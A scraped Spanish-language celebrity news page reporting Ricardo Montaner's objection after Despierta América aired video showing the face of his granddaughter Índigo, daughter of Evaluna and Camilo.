menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div class="Cabezal_notas"></div></div><div class="single-standard-1 is-sidebar-right "><div class="rb-s-container edge-padding"><article id="post-58461" class="post-58461 post type-post status-publish format-standard has-post-thumbnail category-caraota-show tag-camilo tag-evaluna tag-indigo tag-ricardo-montaner"><header class="single-header"><div class="s-cats ecat-l-dot"><div class="p-categories"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h1 class="s-title fw-headline">Filtran video donde se ve la cara de Índigo, hija de Evaluna y Camilo: Ricardo Montaner molesto dijo «que no es ético»</h1><div class="single-meta yes-0"><div class="smeta-in">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/2217151a9a970fbc8efd54f189195bfa.jpg?ver=1769054965' srcset='/wp-content/litespeed/avatar/cf80548c8043484777823866b944ff9e.jpg?ver=1769054964 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="smeta-sec"><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el">
<span class="meta-label">Por</span>
<a class="meta-author-url meta-author" href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-03-31T22:31:28-04:00">Publicado 31 de marzo de 2023, 10:31 PM</time></div><div class="meta-el meta-read">2 Min de Lectura</div><div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="58461"></span></div></div></div></div></div><div class="smeta-extra"><div class="t-shared-sec tooltips-n has-read-meta is-color"><div class="t-shared-header is-meta">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/" data-ptitle="Filtran video donde se ve la cara de Índigo, hija de Evaluna y Camilo: Ricardo Montaner molesto dijo «que no es ético»" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div><div class="single-right-meta single-time-read is-meta"><div class="meta-el meta-read">2 Min de Lectura</div></div></div></div></header><div class="grid-container"><div class="s-ct"><div class="s-feat-outer"><div class="s-feat"><img fetchpriority="high" width="860" height="484" src="https://caraotadigital.net/wp-content/uploads/2023/03/montaner-indigo.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" /></div></div><div class="s-ct-wrap has-lsl"><div class="s-ct-inner"><div class="l-shared-sec-outer show-mobile"><div class="l-shared-sec"><div class="l-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="l-shared-items effect-fadeout is-color">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F&amp;text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB" data-title="Telegram" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/" data-ptitle="Filtran video donde se ve la cara de Índigo, hija de Evaluna y Camilo: Ricardo Montaner molesto dijo «que no es ético»" data-title="Más"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div><div class="e-ct-outer"><div class="entry-content rbct clearfix is-highlight-shares"><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-1-63019991' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-63019991' data-insertion-no-dbg data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTEnIHN0eWxlPSdtYXJnaW46IDhweCAwOyBjbGVhcjogYm90aDsnPgo8ZGl2IGNsYXNzPSJDYXJydXNlbF9ub3RhcyI+PC9kaXY+PC9kaXY+Cg==' data-block='1'></div><p>Esta semana se filtró a la prensa una fotografía del rostro de Índigo, hijo de Evaluna y Camilo. Tras la revelación, el cantante Ricardo Montaner, abuelo de la bebé, <strong>enfureció y sostuvo que “no era ético”</strong>.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><div class="toc-toggle no-link"><i class="rbi rbi-angle-up"></i></div></div><ul class="toc-content h5"><li><a href="#ricardo-montaner-respondio" class="table-link no-link anchor-link" data-index="rb-heading-index-0">RICARDO MONTANER RESPONDIÓ</a></li><li><a href="#tambien-te-puede-interesar-camilo-y-evaluna-zanjaron-dudas-sobre-la-identidad-de-genero-con-la-que-criaran-a-indigo-foto" class="table-link no-link anchor-link" data-index="rb-heading-index-1">TAMBIÉN TE PUEDE INTERESAR: CAMILO Y EVALUNA ZANJARON DUDAS SOBRE LA IDENTIDAD DE GÉNERO CON LA QUE CRIARÁN A ÍNDIGO +FOTO</a></li></ul></div><p>El programa <em>Despierta América</em> tuvo acceso a las fotografías y videos de Evaluna con su bebé en en sus brazos. Asimismo, en las imágenes se puede ver a <strong>Ricardo Montaner con su nieto</strong> durante una salida familiar en Miami, Estados Unidos.</p><div class="related-sec related-1 is-width-right is-style-boxed"><div class="inner"><div class="block-h heading-layout-5"><div class="heading-inner"><h4 class="heading-title none-toc"><span>Leer Más</span></h4></div></div><div class="block-inner"><div class="p-wrap p-small p-list-small-2" data-pid="228066"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/trump-amenazo-con-quitarle-la-nacionalidad-a-famosa-actriz-miembro-de-la-comunidad-lgbtiq/" title="Trump amenazó con quitarle la nacionalidad a famosa actriz miembro de la comunidad LGBTIQ+">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2025/06/TRUMP-2.jpg" class="featured-img wp-post-image" alt="El presidente de EEUU, Donald Trump, firmó un nuevo Memorando Presidencial de Seguridad Nacional (NSPM, por sus siglas en inglés), que marca el regreso de su política de “máxima presión” contra Cuba.  " loading="lazy">		</a></div></div><div class="p-content"><div class="entry-title h5">		<a class="p-url" href="https://caraotadigital.net/caraota-show/trump-amenazo-con-quitarle-la-nacionalidad-a-famosa-actriz-miembro-de-la-comunidad-lgbtiq/" rel="bookmark">Trump amenazó con quitarle la nacionalidad a famosa actriz miembro de la comunidad LGBTIQ+</a></div></div></div><div class="p-wrap p-list-inline" data-pid="188931"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/caraota-show/anuncian-cartel-del-festival-de-coachella-habra-varios-venezolanos/" rel="bookmark">Anuncian cartel del festival de Coachella, habrá varios venezolanos</a></div></div><div class="p-wrap p-list-inline" data-pid="94868"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/caraota-show/el-insolito-comentario-de-alicia-machado-a-yuri-sobre-luis-miguel/" rel="bookmark">«Somos hermanas de lec…»: El inesperado comentario de Alicia Machado a Yuri, cuando hablaban de Luis Miguel</a></div></div></div></div></div><p>Las imágenes se viralizaron rápidamente en las redes sociales. Los fanáticos quedaron sorprendidos <strong>al ver por primera vez la cara de Índigo</strong>, quien estaba con una ropa negra junto a sus padres.</p><blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/reel/CqVgyILs1y_/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14"><div style="padding: 16px;"><p> </p><div style="display: flex; flex-direction: row; align-items: center;"><div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div><div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"><div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div><div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div><div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div><div style="padding-top: 8px;"><div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div><div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div><div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div><div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div><div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"><div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div><div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div></div><div style="margin-left: auto;"><div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div><div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div><div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div><div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"><div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div><div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div><p> </p><p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/reel/CqVgyILs1y_/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">Una publicación compartida por Despierta America (@despiertamerica)</a></p></div></blockquote><p><br>
Los seguidores quedaron sorprendidos por la semejanza de la bebé con su mamá, la caraqueña Evaluna Montaner.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div class="LateralD2_Notas"></div></div><h3 id="ricardo-montaner-respondio" class="rb-heading-index-0" style="color: #339966;"><span style="color: #339966;"><strong>RICARDO MONTANER RESPONDIÓ</strong></span></h3><p>Después de que el video fuera transmitido por <em>Despierta América</em> y circulara en las redes sociales, <strong>Ricardo Montaner se enfureció</strong>. Incluso, el cantante respondió en la publicación de Instagram y condenó que grabaran a su nieta.</p><p>“¡No es ético! Ustedes no son un programa de chismes, ¿o si? Despierta América, nosotros, los Montaner, cuidamos a nuestros niñitos del ojo público, solo por protección”, dijo el cantante.</p><h3 id="tambien-te-puede-interesar-camilo-y-evaluna-zanjaron-dudas-sobre-la-identidad-de-genero-con-la-que-criaran-a-indigo-foto" class="rb-heading-index-1" style="color: #339966;"><strong>TAMBIÉN TE PUEDE INTERESAR: <a href="https://caraotadigital.com/caraota-show/camilo-y-evaluna-zanjaron-dudas-sobre-la-identidad-de-genero-con-la-que-criaran-a-indigo-foto/" target="_blank" rel="noopener"><span style="color: #339966;">CAMILO Y EVALUNA ZANJARON DUDAS SOBRE LA IDENTIDAD DE GÉNERO CON LA QUE CRIARÁN A ÍNDIGO +FOTO</span></a></strong></h3><figure id="attachment_58469" aria-describedby="caption-attachment-58469" style="width: 860px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-58469 size-full" src="https://caraotadigital.com/wp-content/uploads/2023/03/imagen_2023-03-31_181356765.jpg" alt="" width="860" height="508" srcset="https://caraotadigital.net/wp-content/uploads/2023/03/imagen_2023-03-31_181356765.jpg 860w, https://caraotadigital.net/wp-content/uploads/2023/03/imagen_2023-03-31_181356765-300x177.jpg 300w, https://caraotadigital.net/wp-content/uploads/2023/03/imagen_2023-03-31_181356765-768x454.jpg 768w" sizes="auto, (max-width: 860px) 100vw, 860px"><figcaption id="caption-attachment-58469" class="wp-caption-text">Captura de pantalla de la respuesta de Ricardo Montaner en su cuenta de Instagram (<a href="https://www.instagram.com/montaner/" target="_blank" rel="noopener">@montaner</a>)</figcaption></figure><p>Además, Ricardo Montaner explicó las razones por las que mantuvieron el rostro de Índigo en secreto. “Vivimos en un mundo cruel y ellos necesitan estar lo más protegidos posible… <strong>Gracias por contribuir a nuestra ganada intimidad</strong>”, sentenció el cantante.</p><p>Hasta el momento, Evaluna y Camilo no se han pronunciado sobre las imágenes de su hija. Sin embargo, todo parece indicar que Ricardo Montaner declaró por la familia y <strong>dejó claro su molestia por la filtración del video</strong>.</p></div><div class="efoot efoot-commas h5"><div class="efoot-bar tag-bar">
<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>ETIQUETADO:</span><a href="https://caraotadigital.net/tag/camilo/" rel="tag">Camilo</a><a href="https://caraotadigital.net/tag/evaluna/" rel="tag">Evaluna</a><a href="https://caraotadigital.net/tag/indigo/" rel="tag">Índigo</a><a href="https://caraotadigital.net/tag/ricardo-montaner/" rel="tag">Ricardo Montaner</a></div></div><div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Regístrese para recibir el Boletín Diario</h2><h6 class="newsletter-box-description">¡Sigue así! Reciba las últimas noticias de última hora directamente en su bandeja de entrada.</h6></div></div><div class="newsletter-box-content"></div><div class="newsletter-box-policy">Al registrarse, acepta nuestros <a href="#">Términos de uso</a> y reconoce las prácticas de datos en nuestra <a href="#">Política de privacidad</a>. Puede darse de baja en cualquier momento.</div></div></div></div></div><div class="e-shared-sec entry-sec"><div class="e-shared-header h4">
<i class="rbi rbi-share" aria-hidden="true"></i><span>Compartir este artículo</span></div><div class="rbbsl tooltips-n effect-fadeout is-bg">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F&amp;text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB" data-title="Telegram" rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i><span>Telegram</span></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/" data-ptitle="Filtran video donde se ve la cara de Índigo, hija de Evaluna y Camilo: Ricardo Montaner molesto dijo «que no es ético»" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div><div class="sidebar-wrap single-sidebar"><div class="sidebar-inner clearfix"><div id="widget-follower-2" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Síguenos en las Redes</span></h4></div></div><div class="socials-counter h6 is-style-2 is-gcol-4 is-icon-color is-h-icon-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/caraotadigital" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fnlabel">Facebook</span><span class="text-count">Me Gusta</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/caraotadigital" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fnlabel">X</span><span class="text-count">Seguir</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/caraotadigital" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fnlabel">Instagram</span><span class="text-count">Seguir</span></span></div><div class="follower-el telegram-follower"><a target="_blank" href="https://t.me/germinadorcaraotadigital" class="telegram" aria-label="Telegram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-telegram" aria-hidden="true"></i></span><span class="fnlabel">Telegram</span><span class="text-count">Seguir</span></span></div></div></div></div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Últimas Noticias</span></h4></div></div><div class="widget-p-listing"><div class="p-wrap p-small p-list-small-2" data-pid="266563"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/tendencias/tus-perros-o-gatos-estan-envejeciendo-estos-son-algunos-de-los-sintomas-que-debes-identificar/" title="¿Tus perros o gatos están envejeciendo? Estos son algunos de los síntomas que debes identificar">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2025/10/Perros-y-gatos-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/tendencias/tus-perros-o-gatos-estan-envejeciendo-estos-son-algunos-de-los-sintomas-que-debes-identificar/" rel="bookmark">¿Tus perros o gatos están envejeciendo? Estos son algunos de los síntomas que debes identificar</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-38" href="https://caraotadigital.net/category/tendencias/">Tendencias</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="266520"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/eeuu/tormenta-invernal-de-gran-magnitud-paraliza-aeropuertos-casi-1-300-vuelos-cancelados-en-estados-unidos/" title="Tormenta invernal de gran magnitud paraliza aeropuertos: casi 1.300 vuelos cancelados en Estados Unidos">
